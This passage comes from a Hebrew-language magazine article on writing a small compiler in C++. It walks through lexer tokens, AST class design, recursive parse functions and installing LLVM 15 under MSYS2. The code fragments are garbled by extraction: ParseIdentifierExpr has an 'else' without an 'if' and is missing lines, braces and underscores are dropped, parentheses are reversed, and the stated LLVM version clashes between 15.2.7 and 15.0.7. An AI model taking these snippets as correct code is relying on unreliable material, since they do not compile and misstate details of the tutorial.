

ובזאת סיימנו את חלק הניתוח המילולי. ובכן, כעת תוכלו להסתכל על קוד הדוגמה ולומר אילו טוקנים יצאו? התשובה משמאל לימין:

keyword, identifier, (, ), identifier, (, number, )

**הערה:** מעוניין לציין שבפייתון ההזחה רלוונטית כטוקן, אך לצורך הפשטות של הדוגמה נתעלם ממנה.

על קוד מקור, בינארי ומה שביניהם **www.DigitalWhisper.co.il**



## **שלב הניתוח התחבירי**

בשלב זה, אנו נבנה עץ המייצג את הטוקנים שאנו קוראים.

הערה על תקינות התחביר, תחביר תקין, משמע סדר הטוקנים תקין, ואין טוקן באמצע שלא ציפינו לו. במהדרים לשפות רציניות, אם התחביר אינו תקין, יש לזהות את השגיאה, "לתקן אותה" )בכדי לאפשר המשך ניתוח מוצלח) ולהודיע על קיומה, ולאחר מכן להמשיך לנתח את שאר הקוד. כאמור אנחנו לא נתעסק עם שגיאות בתחביר.

לכל סוג ביטוי בשפה יהיה טיפוס עץ משל עצמו. לדוגמה: עץ אב־טיפוס של פונקציה יהיה אחראי על ההצהרות על הפונקציה, עץ תנאי יהיה אחראי על ביטוי else-if, עץ לולאה מסוג while וכל סוג אחר של ביטוי שנרצה.

נתחיל מלהגדיר משתנה עזר גלובלי בשם token\_current, המשתנה מייצג את הטוקן הנוכחי, כך ערכו העדכני של הטוקן תמיד יהיה זמין לנו, ונוכל לבצע בדיקות שונות עליו. נגדיר גם פעולת מעטפת )wrapper )שתשים את ערך החזרה של הפעולה token\_get::Lexer במשתנה שלנו, ותחזיר את ערכו של הטוקן:

```
int getNextToken(std::string &content)
   current token = Lexer::get token(content);
```
#### **בניית מבני הנתונים הדרושים**

ראשית, עלינו לחשוב כיצד נוכל לייצג את גוף הפונקציה? לרוב הגוף מכיל רשימה של ביטויים מסוגים שונים, אנחנו נתמוך רק בביטוי בודד אבל אסביר גם כיצד תוכלו להרחיב את התמיכה.

כעת אנו נתקלים בבעיה: כיצד נוכל לשמור ביטוי (או רצף של ביטויים) המהווה בלוק בקוד שלנו, אם כל ביטוי ישתייך למחלקה אחרת? לדוגמה: הקריאה לפונקציה תהיה מהטיפוס עץ קריאה לפונקציה, בעוד שביטוי if בתוך הפונקציה ישתייך למחלקה אחרת, ולא נוכל לדעת מראש אילו ביטויים נצטרך לשמור.

המסקנה: עלינו להגדיר מחלקת אם משותפת המייצגת ביטוי כללי. כך, באמצעות פולימורפיזם, נוכל להגדיר מצביע ממחלקת האם, והוא יוכל להצביע על כל טיפוס היורש ממנה.

נגדיר את המחלקה עבור ביטוי כללי, חשוב להדגיש כי זו לא מחלקה שאמורים להיווצר ממנה מופעים )instances), ולכן נגדיר אותה כמחלקה מופשטת )abstract )על ידי כך שנגדיר בה פעולה וירטואלית טהורה, אשר תכפה עבור כל מחלקת בת היורשת ממנה לממש את הפעולה, ותמנע יצירת מופעים ממחלקת האם.



נדון בסוג הפעולה codegen וערך החזרה \*Value בהמשך:



כעת, נגדיר את הטיפוס ExpressionList, בתור מערך דינאמי של מצביעים למחלקת האם שלנו:

typedef std::vector<std::unique ptr<ExprAST>> ExpressionList;

כך תוכלו להשתמש בטיפוס הזה מתי שתצטרכו בלוק של ביטויים, בין אם בתוך פונקציה, עבור פרמטרים של פונקציה, לאחר לולאה ובכל מקום אחר.

לצערי לא נתמוך כאן בבלוקים, אך מי שמעוניין יצטרך להמשיך ולכתוב פונקציית Parse ייעודית לבלוק, הנקראת בכל פעם שמזוהה בלוק על פי כללי השפה, הפעולה תהיה אחראית לעבור על כל הביטויים שבבלוק, לקרוא לפעולת הניתוח הכללי, וליצור ולהחזיר את הטיפוס ExpressionList הכולל את רשימת הביטויים שניתחנו.

נמשיך ונגדיר את המחלקות העיקריות עבור כל סוגי הביטויים בהם נתמוך. ובכן, אם נסתכל על הקוד שנתתי כדוגמה, נראה כי הוא מגדיר פונקציה, משם נתחיל:



בקוד אנו מגדירים את העץ רק עבור אב־הטיפוס של הפונקציה, ללא הגוף שלה. אתם שואלים בשביל מה זה שימושי ומדוע יש צורך בהפרדה?

ובכן, ישנן שפות בהן ניתן להצהיר על פונקציה (declare (בלי להגדיר אותה. כך הפונקציה מתווספת אל טבלת הפונקציות של המהדר, והוא מעביר ללינקר את האחריות על פתירת כתובת הפונקציה )Symbol Resolution). אם נוסיף את המילה "extern "לפני החתימה של הפונקציה נקבל הצהרה ללא גוף.



בהמשך, נגדיר מחלקה גם עבור הגדרת פונקציה, במה היא שונה אמרנו? היא מכילה את גוף הפונקציה:



הקוד בסך הכל עוטף את אב־הטיפוס ומוסיף את גוף הפונקציה ממחלקת האם ExprAST. לאחר מכן אנחנו כותבים את הפעולה הבונה )constructor )של המחלקה, המקבלת אב־טיפוס ומצביע לביטוי כללי ומאתחלת את המשתנים שלה.

כעת נממש את שאר המחלקות. אם נסתכל על השורה השנייה בקוד הדוגמה:

הקוד כולל קריאה לפונקציה print, עם פרמטר מספרי בעל הערך .123 נגדיר מחלקה עבור קריאה לפונקציה, הבנו שהפרמטרים הנדרשים הם שם הפונקציה, והפרמטרים איתם קוראים לה:



המחלקה יורשת ממחלקת האם עבור ביטוי, מגדירה את שני המשתנים הדרושים ופעולה בונה המשימה את ערכיהם של הפרמטרים במשתני המחלקה.



נמשיך הלאה, טיפוס הפרמטר היה מספר שלם. עלינו להגדיר מחלקה עבור מספרים, ולה תכונה אחת והיא: ניחשתם נכון – הערך המספרי שלו:



הפעולה הבונה מקבלת מספר שלם ומשימה אותו אל המשתנה בתוך המחלקה.

סיימנו לכתוב את כל המחלקות הדרושות בכדי לנתח את קוד הדוגמה. כמובן שלמהדר אמיתי יהיו עוד המון מבני נתונים בכדי לייצג את כל שאר הביטויים הקיימים בשפה.

**משימה:** חישבו כיצד יראה העץ שייוצר מקוד הדוגמה?



**תשובה:**



#### **כתיבת פעולות הניתוח**

כעת נכתוב את הפעולות האחראיות על בניית העצים שלנו. תהיה לולאה, שבודקת מהו הטוקן הנוכחי, ובהתאם תקרא לפעולת הניתוח הרלוונטית, האחראית על אימות תחביר השפה, על ידי קריאות נוספות ל־token\_get, כך תקבל את הטוקנים שבאים אחרי, ותוודא כי הם בסדר הנכון ויוצרים ביטוי תקין, לבסוף תקרא לבונה הרלוונטית. התחביר בו אנו נשתמש דומה לתחביר של שפת פייתון אך ללא ההזחה, זאת אומרת שלא נתמוך בבלוקים, וגוף הפונקציה יהיה השורה שאחריה.

נתחיל מפעולת הניתוח על פונקציה, היוצרת עץ המייצג פונקציה. עליה לנתח את אב־הטיפוס ולאחר מכן את גופה של הפונקציה. נחלק את שתי המשימות האלה לפעולות, נתחיל בניתוח של אב־טיפוס.

נזכר בתכנון, ישנה לולאה הקוראת לפעולת הניתוח הרלוונטית. נחשוב כיצד הלולאה יודעת לאיזו פונקציה לקרוא? היא בודקת מיהו הטוקן שהיא מקבלת, ולפיו קוראת לפונקציה המתאימה. חשוב להדגיש, הפעולה המנתחת אב־טיפוס לעולם לא תקרא מהלולאה. משום שתמיד תבוא לפניה אחת מהמילים def או extern, אב־טיפוס לא יכול להתקיים ללא אחת המילים האלה, לפיהן נקרא לפעולה המתאימה.

לכן, נחליט שהפעולה נקראת כאשר הטוקן הנוכחי הוא כבר שם הפונקציה ולא אחת המילים שלפניה. הנחת היסוד של כל אחת מן הפונקציות היא שהיא נקראת אך ורק כאשר הטוקן הנוכחי הוא שייך אליה. במקרה שלנו, הטוקן צריך להיות טוקן ההגדרה של פונקציה: המילה השמורה "def". והטוקן הראשון בו הפונקציה נתקלת הוא מזהה הפונקציה )identifier):

static std::unique\_ptr<PrototypeAST> ParsePrototype(std::string& std::string FnName = Lexer::identifierstr; getNextToken(content);

שמרנו את שם הפונקציה ועברנו לטוקן הבא. כעת, הטוקן יהיה פתיחת סוגריים עבור הארגומנטים המועברים לפונקציה, אותם נשמור במערך דינאמי של מחרוזות:

 std::vector<std::string> ArgNames; while (getNextToken(content) == Lexer::tok identifier) ArgNames.push back(Lexer::identifierstr);

הלולאה עוברת על כל הטוקנים של מחרוזות:

 getNextToken(content); return std::make unique<PrototypeAST>(FnName, std::move(ArgNames));

לבסוף, נעבור על התו ), וניצור את העץ לאחר שניתחנו את הפרמטרים. נמשיך אל השלב השני ביצירת עץ הפונקציה והוא ניתוח הגוף שלה. הניתוח יתבצע על ידי הפעולה ParsePrimary, האחראי על ניתוח ביטוי כללי, ונכתוב אותה בסוף משום שהיא תלויה בפונקציות אחרות. חשוב מאוד שנוסיף את החתימה שלה בשלב הזה, בכדי להצהיר על קיומה ולתת לפונקציה המנתחת לקרוא לה:

static std::unique ptr<ExprAST> ParsePrimary(std::string &content);



כעת נוכל לכתוב את הפונקציה הבונה עץ פונקציה, וקוראת לשתי הפונקציה שהוגדרו קודם:



מצוין. משום שכל הקוד נמצא בתוך פונקציות, פונקציית הניתוח שנותרה היא ParsePrimary, ותתי הפעולות אליהן היא קוראת. חשוב להדגיש כי על הפונקציה הזו לנתח ביטוי כללי, אך בפועל היא תקרא לתת פעולות אשר מנתחות כל אחד מהביטויים המופיעים בקוד שלנו. חישבו אילו ביטויים אנו צריכים לנתח? התשובה היא ביטוי מספר ליטרלי, וביטוי קריאה לפונקציה.

נכתוב את פעולת ניתוח עבור מספר שלם, אשר נקראת כשיש number\_tok, לכן המספר כבר יחכה לנו במשתנה המחלקה numvalue::Lexer, ואז ניצור מופע של העץ המייצג מספר:

static std::unique\_ptr<ExprAST> ParseNumberExpr(std::string &content) auto result = std::make\_unique<NumberExprAST>(Lexer::numvalue); getNextToken(content); return std::move(result);

פעולת הניתוח הבאה תהיה עבור מזהה, אנחנו נתמוך רק בקריאות לפונקציה, לכן נניח שהטוקן שאחרי המזהה הוא '(' עבור קריאה לפונקציה, עבור מהדר אמיתי הפעולה תבדוק מה הטוקן הבא, אם הוא לא סוגריים זה אזכור משתנה ולא קריאה לפונקציה:

```
static std::unique ptr<ExprAST> ParseIdentifierExpr(std::string
   std::string func name = Lexer::identifierstr;
   getNextToken(content); // skip function identifier
   getNextToken(content); // skip '('
   ExpressionList args; // function args
   while (true)
           args.push back(std::move(arg));
       else
           getNextToken(content);
        getNextToken(content);
    getNextToken(content);
```
על קוד מקור, בינארי ומה שביניהם **www.DigitalWhisper.co.il**



```
switch (current token)
   case Lexer:: tok identifier:
       return ParseIdentifierExpr(content);
    case Lexer::tok number:
        return ParseNumberExpr(content);
```
## **יצירת קוד אסמבלי**

#### **מה נותר**

מגניב, הצלחנו לנתח את קוד המקור ולאחסן אותו במבנה נתונים משלנו. בואו נחשוב יחד, מה נותר? לאחר שלב הניתוח, כשהקוד נותח ומאוחסן במבנה נתונים משלנו, ניתן להמשיך בכמה דרכים, אפשר להשתמש בספרייה חיצונית שתעשה את עבודת ה־backend עבורנו, כמו LLVM הפופולארית, האפשרות השנייה היא לכתוב את החלק הזה בעצמנו. במאמר אציג את האפשרות הראשונה.

#### **הכרות עם LLVM**

מהם תפקידיה של LLVM ?היא אחראית על מתן ממשק לבניית קוד ביניים בתחביר משלה, בשם LLVM Representation Intermediate או IR, ולאחר מכן תפעיל אופטימיזציות אם נרצה, ותהדר את הקובץ לאסמבלי המתאים למעבד המבוקש ואז לקובץ object המתאים למערכת ההפעלה המבוקשת.

נתחיל מלהתקין את גרסה 15.2.7 של הספרייה, ישנן מספר סביבות אפשרויות, כמו להשתמש ב־ Visual Studio ו־MSVC, אך הסביבה הזאת דורשת שנהדר את LLVM בעצמנו לכן נשתמש היום ב־2MSYS המכילה את הקבצים מהודרים מראש. כמובן שניתן להוריד את LLVM גם עבור מערכות הפעלה אחרות, יש מדריך רשמי של LLVM על כל אחת מהן.

2MSYS היא סביבת פיתוח והרצה עבור Windows, וכוללת את ++g המהדר בו נשתמש היום ועוד מהדרים רבים ואת הספרייה LLVM מהודרת מראש ומוכנה לשימוש.

נתקין את הסביבה [מכאן,](https://www.msys2.org/) נריץ את הפקודה מסעיף 6 עבור התקנת המהדר שבו נשתמש:

pacman -S mingw-w64-ucrt-x86\_64-gcc



חשוב לזכור שמשום ש־LLVM זו ספרייה שמשתנה כל הזמן וכך גם ה־API שלה, נוריד את הספרייה בגרסה שלנו מהארכיוו שלהם, ונריץ את הפקודה (בטרמינל שלהם):

Pacman -U mingw-w64-x86\_64-llvm-15.0.7-3-any.pkg.tar.zst

אם הקישור כבר לא עובד, יהיה עליכם להיכנס ידנית [לארכיון](https://repo.msys2.org/) ולמצוא גרסה של LLVM איתה אתם יודעים לעבוד, לא רע מידי פעם לשדרג לגרסה העדכנית ביותר.

השימוש שלנו בספרייה יהיה מצומצם, ולשפת הביניים של LLVM יש [תיעוד מלא](https://llvm.org/docs/LangRef.html) והיא כוללת המון אפשרויות מגניבות. המטרה שלנו במאמר היא לעבור את תהליך ההידור אז לא נעבור על כל אלה.

לאחר התקנת הספרייה, נכתוב פעולת Generation Code עבור כל מבנה נתונים, ואז נוכל להשתמש בה כדי ליצור את קוד הביניים. הפונקציה הראשית תהיה הפונקציה המטפלת בעץ פונקציה, והיא תהיה אחראית על הקריאה לשאר הפעולות, בהתאם לקוד שנותח.

ראשית נתחיל מלהגדיר שלושה משתנים גלובליים שיעזרו לנו ביצירת קוד הביניים:

std:: unique ptr<LLVMContext> TheContext; std::unique\_ptr<Module> TheModule; std::unique\_ptr<IRBuilder<>> Builder;

- **TheContext** הוא אובייקט בסיסי של LLVM המכיל את מבני הנתונים, וצריך להיות קיים בכל תוכנית המייצרת קוד, אין צורך להבין לעומק.
	- **TheModule** מכיל את קוד הביניים שאנו יוצרים.
- **Builder** הוא אובייקט הבנייה של ההוראות בשפת הביניים של LLVM, נקרא לפונקציות עליו כשניצור הוראות.

פונקציה נוספת שאנו צריכים, היא פונקציה המאתחלת כל אחד מהמשתנים האלה:

